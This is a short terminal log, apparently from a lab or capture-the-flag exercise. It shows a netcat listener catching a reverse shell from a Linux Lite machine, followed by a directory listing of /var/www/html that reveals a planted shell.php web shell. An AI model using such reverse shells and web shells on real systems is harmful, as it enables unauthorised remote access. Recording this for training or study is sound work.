 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.108] from (UNKNOWN) [192.168.1.117] 36082
bash: cannot set terminal process group (945): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
Sunday 14 June 2020, 06:53:56
Memory Usage: 330/985MB (33.50%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html ls -la
ls -la
total 24
drwxr-xr-x 2 root root  4096 Jun  4  2019 .
drwxr-xr-x 3 root root  4096 Jun  4  2019 ..
-rw-r--r-- 1 root root 10918 Jun  4  2019 index.html
-rw-r--r-- 1 root root    68 Jun  4  2019 shell.php
user6 / | var | www | html